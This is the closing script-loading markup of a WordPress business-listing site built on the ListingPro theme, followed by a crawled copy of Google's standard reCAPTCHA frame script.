<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 05:57:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DsyuH-dkXA-h1w9W8lVt3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768955267777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>